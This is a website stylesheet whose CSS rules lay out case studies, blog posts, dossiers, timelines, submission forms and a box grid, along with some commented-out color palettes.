.step h3 { font-size: 1.7em;  margin-bottom:15px;}
.step p,.step li, .step blockquote { font-size: 1.4em; font-family: "Georgia", serif; }
.step fieldset { font-family: Arial; }
.step fieldset p { font-size: 1.1em;  font-family: Arial; }
.step fieldset h3 { font-size: 1.3em; }

.submit_question .desc { color: #666; } 



#event_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px;}
#event_list .submit_timeline_date { color: #0000A1; width: 150px; padding:10px; float: left; display: block; font-size: 15px;}
#event_list .submit_timeline_description { color: #0000A1;  width: 540px; padding:10px; float: left; display: block; }
#event_list .submit_timeline_button { width: 100px; padding:10px; float: left; display:block; vertical-align: top;} 

.submit_timeline { border-top: 1px solid #0000A1; padding-top: 5px; padding-bottom:15px; }
.submit_timeline:hover { cursor: pointer; background: #eeedf8; }
.submit_timeline .dongle {display: none;}
.submit_timeline:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 9px; height: 9px; border-right: 0px; margin-left: -21px;  }


.timeline_event_form { }
#event_list .timeline_event_form { background: #eeedf8; border-top:1px solid #0000a1; }
#event_list .timeline_event_form label { display: none; }
#event_list .timeline_event_form h3 { display: none; }


.submit_bignumber { width: 204px; float: left; padding:10px; border-left: 1px solid #0000a1; }
.submit_bignumber_noborder{  border-left: 0px; }
.submit_bignumber strong { font-size: 36px; margin-bottom:5px; display:block; font-family: arial, sans serif; }
.submit_bignumber span { font-family: arial, sans serif;  }
.submit_bignumber:hover {background: #eeedf8; cursor:pointer;}
.submit_bignumber .dongle {display: none;}
.submit_bignumber:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -31px;  font-weight: bold; text-align:center;}

#number_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom: 10px; }
#number_list .number_form { width: 204px; float: left; padding:10px;background: #eeedf8; }
#number_list label { display: none; }
#number_list h3 { display: none; }
#number_list input { width: 192px; }
#number_list .submit_number_number input { font-size: 36px; } 
#number_list .submit_number_description { font-size: 1em; }
#number_list .submit_number_source { font-size: 1em; }

#number_list .submit_number_grouping input { width: 150px; }

#number_list .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }


#people_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px; }
#people_list .attached_people_form { background: #eeedf8; border-top:1px solid #0000a1; }
.submit_attached_people {color: #0000A1; border-top:1px solid #0000a1;  padding-top: 5px; padding-bottom:5px; }
#people_list .attached_people_org { display: block; float: left; width:280px; padding:10px;}
#people_list .attached_people_name { display: block; float: left; width:280px;padding:10px; margin-right:0px;}
#people_list .attached_people_role{ display: block; float: left; width:180px;padding:10px;}
#people_list .attached_people_button { display: block; float: left; width: 80px; padding:10px;}
#people_list input { width: 268px; }
#people_list .attached_people_role input { width: 168px;}
#people_list .attached_people_button input { width: auto; margin-top:0px;}

#people_list .attached_people_form label { display: none; }
#people_list .attached_people_form h3 { display: none; }

#people_list .draghandle { width: 10px; height:50px; float: left; margin-right: 20px; background: #0000A1; }

.submit_attached_people:hover {background: #eeedf8; cursor: pointer;}
.submit_attached_people .dongle {display: none;}
.submit_attached_people:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -21px; font-weight: bold; text-align:center;}


.number_form h3, .timeline_event_form h3 { border-bottom: 1px solid #0000A1;}

#file_list {  list-style-type: none; margin:0px; padding:0px;}

#file_uploading { font-size: 1.1em; font-weight: bold; text-align: center;  color: #0000a1;}

.submit_attached_file { float: left; width: 140px; padding: 5px; border: 1px solid #0000a1;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left:0px; margin-right:20px;  }
.submit_attached_file:hover {background: #eeedf8;  cursor: pointer;}
.submit_attached_file .text { overflow: hidden; font-family: arial, sans serif; }
.submit_attached_file .dongle {display: none;}
.submit_attached_file:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -26px;  text-align:center;}
.submit_attached_file textarea { width: 130px; margin-top:10px; }

.file_list_sortable {  } 
.file_list_sortable .submit_attached_file { float:none; width: auto; -moz-box-shadow: none; -webkit-box-shadow: none; margin: 0px;  border:0px; border-bottom:1px solid #0000a1;}
.file_list_sortable .submit_attached_file img.thumbnail { float: left; margin-right: 20px; }
.file_list_sortable .submit_attached_file .text { float: left; width: 140px; margin-right: 20px; }
.file_list_sortable .submit_attached_file .file_caption { float: left; }
.file_list_sortable .submit_attached_file .file_caption_edit { float: left;  }
.file_list_sortable .submit_attached_file .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }
.file_list_sortable .submit_attached_file textarea { width: 300px; height: 100px;}

.image_placeholder { border: 1px solid #CCC; height: 30px; }



.blog_post { border-bottom: 1px solid #0000a1; padding-bottom:40px; margin-bottom:10px; }
.blog_post:last-child { border-bottom: 0px; }
.content_last { border-bottom: 0px; } 

.blog_post .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.blog_post .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.blog_post p,.blog_post li, .blog_post blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
.blog_post blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.blog_post blockquote p, .blog_post ul { font-size: 1em; } 
.blog_post img { border: 0px; }
 
.blog_byline img { margin-top:2px;}
 .blog_byline { font-size: 1.1em; line-height: 1.3em; font-family: Arial; }
 .blog_tags { font-size: 1.1em; line-height: 1.3em;  font-family: Arial; line-height:0.7em; }
 .blog_tags a { display: block; }
.blog_post .blog_comments { font-size: 1.5em; font-weight: bold; font-family: Arial; margin-top:0px;}
.blog_post .blog_byline img { float: left; margin-right:15px; }

.blog_post .img_full { display: block; margin-bottom:15px;}
.blog_post .img_left{ width: 200px; float: left; margin-right:15px;margin-bottom:30px; }
.blog_post .img_right{ width: 200px; float: right; margin-left: 15px;margin-bottom:30px; }
.blog_post .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


#category_output .blog_post .blog_category { display: none; }

#profile_output h2 {border-bottom:1px solid #0000A1;  margin-bottom:0px; margin-top:-5px; padding-bottom:10px; font-weight: normal; }
#category_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#tag_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#search_results h2 { border-bottom:1px solid #0000a1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; font-weight: normal; } 
h2#case_studies_header {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }


#case_studies p { font-family: "Georgia"; }

h1.page {border-bottom:1px solid #0000A1; margin-bottom:15px; margin-top:0px; padding-bottom:10px; }


#tag_output h2 { font-weight: normal; }

#blog_output .blog_title a { color: #41404e; }


#author_profile {border-bottom:1px solid #0000A1; margin-bottom:15px; padding-bottom:10px;}
#author_profile img { float: left; }
#author_profile .author_about { margin-left: 160px; font-size:1.1em; line-height: 1.3em; }

.case_output .img_full { display: block; }
.case_output .img_left{ width: 200px; float: left; margin-right:15px; }
.case_output .img_right{ width: 200px; float: right; margin-left: 15px; }

.case_output .img_left img { margin-top: 5px; }
.case_output .img_right. img { margin-top: 5px; }


.static_page .img_full { display: block; }
.static_page .img_left{ width: 200px; float: left; margin-right:15px; }
.static_page .img_right{ width: 200px; float: right; margin-left: 15px; }

.static_page p,.static_page li, .static_page blockquote { font-size: 1.5em; font-family: "Georgia", serif;}
.static_page blockquote p { font-size: 1em; }
.static_page blockquote p:first-child { font-size: 1em; }
.static_page .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}



#raw_data p { font-size: 1.1em; line-height: 1.3em; }


input.file { display: block; margin-left:70px;}

.blog_admin { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

.edittool { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

#floating_logo { position: relative; top:300px; z-index:5;}


.format_file { border-bottom:1px dashed #CCC; padding-bottom:5px; margin-bottom:5px;}
.format_file a.thumbnail { float: left; margin-right: 15px; display:block; width:50px;}

.format_file input { display: block; width: 300px;}
.format_file textarea { display: block; width: 300px;}

.format_file label { font-size: 12px; }
.format_file p { margin:0px;margin-left: 65px;}
.format_file .code_snip { font-family: courier; margin-left: 65px; }

p.fileinput { padding: 5px; }
p.fileinput label { display: block; }
p.fileinput img { float: left; padding: 9px; margin-right: 15px; }

.format_file,.format_event,.format_person,.format_bignumber { margin:5px; padding: 5px; border-bottom: 1px dashed #CCC; }
.format_file:last-child,.format_event:last-child,.format_person:last-child,.format_bignumber:last-child { border-bottom:0px; margin-bottom:0px; }

fieldset { margin:0px; padding:0px; border: 0px; margin-bottom:20px; } 

fieldset fieldset { margin-bottom:20px; border: 1px solid #CCC; padding: 0px;} 

fieldset fieldset legend { font-weight: bold; margin-left: 10px; font-size: 14px; margin-bottom:0px; } 
.subform { background: #ecece9; padding: 10px; } 
.subform input { border: 2px solid #CCC; margin-right: 15px;  }

.floatright{ float: right; }

.case_queue { padding: 10px; border-bottom:1px dashed #CCC; font-size: 1.1em; line-height: 1.3em; } 
.case_queue:last-child { padding: 10px; border-bottom:0px;} 


#node_logo {  border-bottom: 5px solid #0000A1; font-size: 80px; color: #0000A1; margin-bottom: 15px; position:relative;} 
#node_logo #node { position: absolute; top:0px; left: 0px; z-index:0; }
#node_logo #letters { position: absolute; top: 0px; left: 0px; z-index: 1;} 


h1#case_study_title { font-size: 16px; color: #0000A1; line-height: 100%; text-transform:uppercase; text-align: center;}
h2#case_study_teaser { font-size: 1.7em; color: #0000A1; line-height: 100%; font-weight: normal; font-family: Georgia, serif; text-align: center; }
h2#case_study_tagline { font-size: 1.7em; line-height: 125%; font-weight: normal; margin-top:0.5em; margin-bottom:0.5em;}


#case_big_numbers .big_number strong { font-size: 3.6em; display:block; } 
#case_big_numbers .big_number .description { font-size:1.1em; line-height: 1.3em; }
#case_big_numbers .big_number .source { font-size: 1.1em; line-height: 1.3em; }

#timeline { width: 100%; height: 200px; z-index:1; }
.timeline-event-bubble-title { display: none; }


.case_file { float: left; width: 140px; padding: 10px; border: 1px solid #0000a1; height: 200px; overflow: hidden; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left: 0px; margin-right: 15px; }
.case_file .extension { font-size: 3em; font-weight: bold; color: #0000a1; display: block;}
.case_file .filename { font-size: 1.4em; color: #1b1c62; display: block; }
.case_file .description { font-size: 1.1em; line-height: 1.3em; } 
.case_file .top { height: 140px; overflow: hidden; }
.case_file:hover { cursor: pointer; }


#photo_gallery { border-bottom: 1px solid #0000a1; margin-top: 60px; position:relative; }
.gallery_photo { margin-bottom:15px; position:absolute; top: 1px; left: 1px;}

div.gallery_nav { margin-bottom:15px; }
div.gallery_nav .dots { margin-top: 10px; margin-bottom:10px; } 
div.gallery_nav .dots a { width:13px; height:13px; background: url("img/gallery_inactive.png"); display: block; float: left; margin-right:5px;}
div.gallery_nav .dots a.gallery_active { width:13px; height:13px; background: url("img/gallery_active.png"); }
div.gallery_nav .caption { font-size: 1.1em; line-height: 1.3em;  width: 50%;} 
#ajax_login_join h3 { margin-bottom: 0px; }
#ajax_login_join p.instructions { font-weight: bold; margin-top:0px;} 

#ajax_login_join_error { background: #FFFF99; padding: 10px; margin-bottom:15px; } 


.case_short { border-bottom: 1px solid #0000A1; padding-bottom: 30px; margin-bottom:10px; }
.case_short h3 { margin-left: 230px; font-size: 1.6em; }
.case_short p { margin-left: 230px; font-size: 1.1em; line-height: 1.3em;  }

.case_short img { float: left; }


#add_comment fieldset { border: 1px solid #0000a1; padding:10px; } 

#case_form fieldset { border: 1px solid #0000a1; padding:10px; } 
#case_form h1.submit_header { font-weight: normal; font-size:20px;}
#case_body p:first-child { font-size: 1.7em; line-height: 1.5em; width:100%; font-family: Georgia, serif;}
#case_body p,#case_body li { width: 540px; font-size:1.4em; font-family: "Georgia", serif; }
#case_body .case_byline { font-size: 1.2em; font-family:arial; } 
#case_body .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}
/* #case_body blockquote { width:540px;  border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;} */
/*brb edits*/#case_body blockquote { width:540px; padding-left: 90px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;}
#case_body blockquote p { font-size: 1em; }
#case_body blockquote p:first-child { font-size: 1em; }

#case_body .img_left .caption { width: 100%; }
#case_body .img_right .caption { width: 100%; }

img#stakeholders_chart { margin-bottom:15px; } 
.case_sidebar { margin-bottom: 50px; }
.case_sidebar ul { list-style-type: none; margin: 0px; padding:0px; font-size: 1.4em; font-weight: bold; }
.case_sidebar label { display: block; font-weight: bold; font-style: italic;  } 
.case_sidebar p { font-size: 1.1em; line-height: 1.3em;  } 

.project_cost_val { color: #CCC; display: block; }
.project_cost_active { color: #41404E; font-weight: bold; }

h3.case_section { color: #41404e; font-size: 1.4em; }


.case_attached_people { font-size: 1.1em; line-height: 1.3em;  }



#question_admin .stack_rows .question_short { padding: 10px; }

.button {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:10px; font-weight: bold; font-size:14px; cursor: pointer;}
.button:visited { color: #FFF; } 
.littlebutton {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.littlebutton:visited { color: #FFF; }
.confirmbutton {  font-family: Arial; background: #41404e; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.confirmbutton:visited { color: #FFF; }

.button:hover { background: #3db1c9; border:1px solid #3db1c9;}
.littlebutton:hover { background: #3db1c9; border:1px solid #3db1c9; }



#preview_message {  border-bottom:1px solid #0000a1; margin-bottom:15px;}
#preview_message p {font-size: 22px; color: #F00; }

.blue_line { background: #0000A1; height: 1px; margin-bottom:10px; margin-top:10px; }
.fat_blue { background: url("img/fat_blue.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_blue_center { background: url("img/fat_blue.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_blue { background: url("img/thin_blue.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_blue_center { background: url("img/thin_blue.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }


.fat_gray { background: url("img/fat_gray.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_gray_center { background: url("img/fat_gray.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_gray { background: url("img/thin_gray.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_gray_center { background: url("img/thin_gray.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }

.timeline-band-0 .timeline-ether-bg { background: #fff; } 
.timeline-band-1 .timeline-ether-bg { background: #eeedf8; } 
.timeline-band-0 .timeline-date-label { display: none; } 
.timeline-date-label-em { color: #41404e; font-size: 11px; }
.timeline-date-label { color: #41404e; font-size: 11px; }

.timeline-band-0 .timeline-ether-lines { color: #41404e; } 
.timeline-event-label { font-size: 11px; padding-top: 5px; } 

.timeline-ether-lines { border-color: #41404e; border-style: dotted; }


.search_result { border-bottom: 1px solid #0000A1;  padding-bottom:25px; margin-bottom:10px; }w
.search_result h3 { font-family: Arial, sans serif; margin-bottom:0px; font-size: 1.7em;}
.search_result p { font-family: "Georgia",serif; font-size:1.4em; margin-top:0px; }
.search_result_case h3, .search_result_page h3, .search_result_dossier h3 { font-size: 1.7em;  }

.search_result_last { border-bottom: 0px; } 

.search_result_case .result { margin-left:315px; }
.search_result_blog .result { margin-left: 165px; } 
.search_result_page .result { margin-left: 315px; } 
.search_result_dossier .result { margin-left: 315px; } 

.search_result img { float: left;}

.search_result span.read_more { font-family: arial; } 
.search_result_person { width: 150px; margin-right: 15px; float: left;  } 
.search_result_person img { margin-bottom:5px;}
.search_result_person p a { font-family: arial; font-weight: normal; }

#ZoomBox { padding: 15px; border: 1px solid #0000a1; background: #FFF; }
#ZoomCaption { font-size: 1.1em; line-height: 1.3em;  margin-top: 15px;  width: 400px; }

#question_admin ul { list-style-type: none; margin:0px; padding:0px;}
#question_admin ul li { padding:10px; border-bottom:1px solid #eeedf8;}
#question_admin ul li:last-child { border-bottom:0px; } 

div.glossary_short { border-bottom:1px solid #eeedf8; margin-bottom:10px; }
div.glossary_short:last-child { border-bottom:0px; }

#fourohfour { font-size: 3em; color: #F00; border-bottom: 1px solid #0000a1; padding-bottom:20px; margin-bottom:20px;}


#case_studies_poster_intro p { font-size:1.8em; line-height:1.4em; margin:0px;}

#case_studies_poster { position:relative; height:1700px; z-index:0;}
#case_studies_poster .case_study { text-align: center; }
#case_studies_poster .case_study a { display: block; text-align: center; text-decoration: none; }
#case_studies_poster .case_study a:hover { color: #0000a1; }

#case_studies_poster .case_study .title { font-weight: bold; font-size: 3em; border-top: 5px solid #0000a1; width:270px; display:block; margin-left:auto; margin-right:auto; }
#case_studies_poster .fat_blue { background-position: center; }
#case_studies_poster .fat_gray { background-position: center; }

#case_studies_poster .case_study .tagline { font-size: 2em; font-weight: normal; font-family: georgia; width:270px; display: block; margin-left:auto; margin-right:auto;}
#case_studies_poster #first_case { position: absolute; top: 200px; left:0px; width:360px; }
#case_studies_poster #second_case { position: absolute; top: 500px; left:350px; width: 540px;}
#case_studies_poster #third_case { position: absolute; top: 900px; left:-90px; width: 450px;}
#case_studies_poster #coming_soon { position: absolute; top: 1400px; left:320px; width: 580px; visibility: hidden; }

#case_studies_poster #coming_soon .title {  border-top: 5px solid #41404e; visibility: hidden; }
#case_studies_poster #coming_soon .coming_soon { font-weight:bold; font-family:arial; font-size: 1em; visibility: hidden; }

#case_studies_poster #coming_soon a { float: left; width: 270px; margin-left:20px; color: #41404e; visibility: hidden; }
#case_studies_poster #coming_soon a:hover {  color: #41404e; visibility: hidden; }

#case_studies_poster #first_case .circle { width:360px; height:360px; display:block; background: url("img/casedots/rcadot.png"); margin-bottom:20px; }
#case_studies_poster #second_case .circle { width:540px; height:540px; display:block; background: url("img/casedots/elementaldot.png"); margin-bottom:20px;}
#case_studies_poster #third_case .circle { width:450px; height:450px; display:block;  background: url("img/casedots/dddot.png"); margin-bottom:20px;}
#case_studies_poster #coming_soon .circle { width: 270px; height: 270px; display: block; background: url("img/casedots/comingsoon.png"); margin-bottom:20px;  visibility: hidden; }


/* New case study styles for 2012 */

	.case_study {
		position: relative;
		height: 280px;
		width: 680px;
	}

	.case_study p {
		font-size: 20px;
		width: 300px;
		float: left;
		font-family: "Georgia", serif;
	}
	
	.case_study .inset { 
		background: #FFF;
		width: 340px;
		position: absolute;
		top: 0;
		right: 0;
		box-shadow: 0px 0px 5px rgba(0,0,0,0.5);
	}

	.case_study .inset h2 {
		text-align: center;
		text-transform: uppercase;
		font-size: 30px;
		padding:15px;
		width: 300px; 
		margin:0 auto;
	} 

	.case_study .inset h3 {
		background: url("img/fat_blue.png") no-repeat top center;
		text-align: center;
		font-size: 18px;
		padding: 15px;
		width: 300px; 
		margin:0 auto;
		display:none;

	} 
	.case_study .inset h3 a {
		font-weight: normal;
		font-family: "Georgia", serif;

	}

	.case_study .inset .carousel {
		width: 100%;
		height: 300px;
		overflow: hidden;	
		display:block;
	}

	.case_study .inset .carousel ul {
		list-style-type:none;
		margin:0;
		padding:0;

		width: 100%;
		height: 300px;

		overflow: hidden;	
		position:relative;
	}
	
	.inset.active { 
	
		box-shadow: 0px 0px 10px rgba(0,0,0,0.5);

	}
	.case_study_two .inset.active,
	.case_study_four .inset.active
	 { 
		z-index: 5;
	}

	.inset.active h3 { 
		display: block;
	}

	.case_study .inset .carousel ul li {
		position: absolute;
		top: 0;
		left:0;
		width: 100%;
		height: 300px;
		background-position: top center;
	}
	
	.case_study_one .inset {
		z-index:2;
	}	
	.case_study_two {
		width: 700px;
		margin-left: 100px;
	}
	.case_study_two p {
		float: right;
		margin-top: 90px;
		width: 320px;
	}

	.case_study_two .inset {
		left: 0;
		z-index:1;
	}

	.case_study_three {
		margin-left: 180px;
		margin-bottom:50px;
	}
	.case_study_three .inset {
		z-index:2;
	}	
	.case_study_three p {
		margin-top: 130px;
	}
	.case_study_four {
		margin-left: 100px;
		margin-bottom:150px;
	}
	.case_study_four p {
		margin-top: 20px;
	}

	#case_studies_poster_intro {
		margin-bottom:50px;
	}
	
	.case_study_footer {
	
		float: left;
		width: 200px;
		margin-right: 30px;
	}
















#dossiers_sortlink {
	text-align: right;
}

/*
#case_studies_poster #first_case a:hover .circle {  background: #3db1c9; }
#case_studies_poster #second_case a:hover .circle { background: #3db1c9; }
#case_studies_poster #third_case a:hover .circle { background: #3db1c9;}
*/

/* Here is where we can set up special styles for different types of blog post. */

.blog_interview 	{ }
.blog_quote 		{ }
.blog_weeknote 		{ }

.sortarrows { float: left; margin-right: 15px; }

.last { margin-right: 0px; }

.adminedit a { font-size: 10px; color: red;}

a.tag { text-transform: capitalize;}


/* dossiers */

.box {font-size: 1.1em }
.box .dossier_short { text-align: center; margin-bottom:20px; }
.box .dossier_short img { border:1px solid #3db1c9; padding:1px; margin:8px;}

.box .dossier_public { text-align: center; margin-bottom:20px; }
.box .dossier_public img {  padding:2px; margin:8px; }


ul#dossier_post_tabs { list-style-type: none; margin:0px; padding:0px;}
ul#dossier_post_tabs li {display: block; float: left; margin-right: 10px; } 
ul#dossier_post_tabs li.active a { font-weight: bold; background:#FFF; }
ul#dossier_post_tabs li.inactive a { font-weight: normal; background:transparent; }
ul#dossier_post_tabs li a { background: #FFF; font-weight: bold;  display:block; padding:10px; }
#editor { background: #fff;  padding:10px;  } 

#dossier_poster { margin-bottom:20px; padding:10px; width:600px; background: #F0F0F0;} 

.dossier_leaf_permalink .img_full { display: block; }
.dossier_leaf_permalink .img_left{ width: 200px; float: left; margin-right:15px; }
.dossier_leaf_permalink .img_right{ width: 200px; float: right; margin-left: 15px; }

.d_edit_close {
  position: absolute;
	top: 0;
	right: 10px;
}

.d_edit_imagebox {
	background: #fff;
  position: absolute;
	border: 1px solid #000;
	width: 538px;
	height: 500px;
	overflow: scroll;
	display: block;
	z-index: 100;
}

.d_edit_imagebox ul {
	list-style: none;	
}

.d_edit_imagebox li {
	
}

.d_edit_imagebox li img {
	border: 1px solid #000;
	cursor: pointer;
}

.d_edit_embedbox {
  background: #fff;
  position: absolute;
  border: 1px solid #000;
  width: 538px;
  height: 500px;
  overflow: scroll;
  display: block;
  z-index: 100;
  list-style: none;
}

.d_edit_embedbox li {
  
}

.d_edit_embedbox li img {
  border: 1px solid #000;
  cursor: pointer;
}

ul#dossier_leaf_list { list-style-type: none; margin:0px; padding:0px; border:1px solid #CCC;; }
li.dossier_leaf_list { padding:10px; border-bottom:1px solid #ccc; } 
li.dossier_leaf_list img { float: left; margin-right: 10px; }
li.dossier_leaf_list strong { float: left; font-size: larger; margin-right: 10px; }

ul#masonry { list-style-type: none; margin:0px; padding:0px; } 

.box { float: left; width: 148px; border:1px solid #FFF; z-index:1; overflow: hidden;}
.box_column_1 { width: 148px; }
.box_column_2 { width: 298px; }
.box_column_3 { width: 448px; }
.box_column_4 { width: 598px; }
.box_column_5 { width: 748px; }
.box_column_6 { width: 898px; }

.box p, .box h1,.box h2,.box h3,.box h4,.box li { margin-left:10px; margin-right:10px; } 
.box li { margin-left:10px; margin-right:10px; margin-top:11px; margin-bottom:11px;} 

p.box_column_1 { width: 128px; }

.box img,.box object { padding:10px; } 
.box embed { margin-top:10px;}
.box .caption p { margin-top:0px; font-style: italic; }
.box a.readmore { text-transform:uppercase; font-size:9px; font-weight:normal; color: #333; } 
.box .downloader { text-align:left;}

/* BIG NUMBERS */
.box .bignumber { text-align: center; font-size: 70px; line-height: 70px; padding:20px; padding-top:25px;} 
.box_column_1 .bignumber { text-align: center; font-size: 30px; line-height: 30px; padding:10px; padding-top:15px;} 
.box_column_2 .bignumber { text-align: center; font-size: 50px; line-height: 50px; padding:10px; padding-top:15px;} 

/* TEXT */
.box h1 { font-size: 24px; line-height: 26px; margin-top: 10px; }
.box h2 { font-size: 18px; line-height: 20px; margin-top: 10px; }
.box h3 { font-size: 15px; line-height: 17px; margin-top: 10px; }
.box h4 { font-size: 15px; line-height: 17px; margin-top: 10px; font-weight: normal; }

/* QUOTE */
.quote_10 { font-size: 24px; line-height: 26px; margin: 10px 0px 0px 0px;}
.quote_20 { font-size: 18px; line-height: 20px; }
.quote_30 { font-size: 15px; line-height: 17px; }
.quote_40 { font-size: 13px; line-height: 15px; }
.quote_long { font-size: 11px; line-height: 13px; }
.quote_caption { font-size: 10px; line-height: 11px; }


a.next { float: right; }
a.previous { float: left; } 

#dossier_timeline {  margin-bottom:20px; margin-top: 10px; } 
#dossier_timeline .clearer { margin-bottom: 10px; }
.popup_date { display:block; padding: 3px; text-align: center; color: #FFF; background: #0000a1; }

ul#sorter { list-style-type:none; width:160px; margin:0px; padding:0px; background: #F0F0F0; padding:5px; position: absolute; top: 0px; left: -180px;  -moz-box-shadow: rgba(0,0,0,0.7) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.7) 0px 0px 5px; z-index:1000000; cursor: move; }
ul#sorter li { display:block; border-bottom: 1px solid #CCC; background: #FFF; }
ul#sorter li .controls { display: none; padding:3px; }

ul#sorter li:hover .controls { display: block; }
ul#sorter li img { float: left; margin-right: 5px; width:15px; } 

ul#sorter li span {  
	display:block;
	width: 115px;
	float: left; 
	margin-right: 3px;
}

ul#sorter h2 { margin:0px; padding:0px; font-size: 12px;}

ul#sorter li.unpublished { background: #FFFFCC; }


.eye { float: left; }
.colorpicker { padding:3px; float:left;}
.box_size { float: left;  border: 1px solid #000; } 

.colorpicker a { display: block; float: left; margin-right: 2px;  width:7px; height:7px;  border:1px solid #ccc;}
.colorpicker a.active_color { border:1px solid #000;}
.color_1 { background: #ffffff; }
.color_2 { background: #fdd5d0 ; }
.color_3 { background: #feeae7; }
.color_4 { background: #fef4f3; }
.color_5 { background: #eeeeee; }
.color_6 { background: #ebf9fb; }
.color_7 { background: #d6f2f7; }
.color_8 { background: #a5e3ec; }

/*
beige to blue
.color_1 { background: #ffffff; }
.color_2 { background: #ECEFF3 ; }
.color_3 { background: #E3E9F0; }
.color_4 { background: #DBE1E7; }
.color_5 { background: #AFC5E6; }
.color_6 { background: #EDEADE; }
.color_7 { background: #E8E3D5; }
.color_8 { background: #DED5BB; }
*/

/*
.color_1 { background: #ffffff; }
.color_2 { background: #E4EBF5; }
.color_3 { background: #DDE1E5; }
.color_4 { background: #DADCDC; }
.color_5 { background: #D7D7D4; }
.color_6 { background: #D3D2CC; }
.color_7 { background: #D0CDC4; }
.color_8 { background: #C9C3B3; }
*/
/*
Blues
.color_2 { background: #f2f3f8; }
.color_3 { background: #e7e7f2; }
.color_4 { background: #c3c3df; }
.color_5 { background: #B2BBDF; }
.color_6 { background: #9FC2E6; }
.color_7 { background: #88C8EE; }
.color_8 { background: #6db4f6; }
*/

#dossier_navigator { margin-top: -16px; margin-bottom:15px; z-index:2; height: 29px; }
#dossier_navigator ul {  list-style-type: none; margin: 0px; padding: 0px; clear:both;border-bottom: 1px solid #0000a1; width: 900px; padding-bottom:5px; padding-top: 5px;  background: #fff; z-index:2; position: fixed; }
#dossier_navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold; } 
#dossier_navigator ul li a { color: #0000A1; }
#dossier_navigator ul li.active a { color: #3db1c9; }
#dossier_navigator ul li:last-child { border-right: 0px;}

#dossier_body .column p { margin-right: 10px; } 
#dossier_body .last p { margin-right:0px; } 

li.box_invisible { display: none; }
li.sort_box_invisible { color: #CCC; } 

.box a.zoombox { display: block; padding:10px; text-align: right; position:relative;}
.box a.zoombox img { padding:0px;}
.box a.zoombox span.zoom_icon { position:absolute; bottom: 6px; right: 6px; height:13px; width:13px; background:url("img/zoom.png") no-repeat; }
.box a.zoombox:hover span.zoom_icon {  background:url("img/zoom_hover.png") no-repeat; }



.dossier_leaf_permalink .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.dossier_leaf_permalink .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.dossier_leaf_permalink p,.dossier_leaf_permalink li, .dossier_leaf_permalink blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
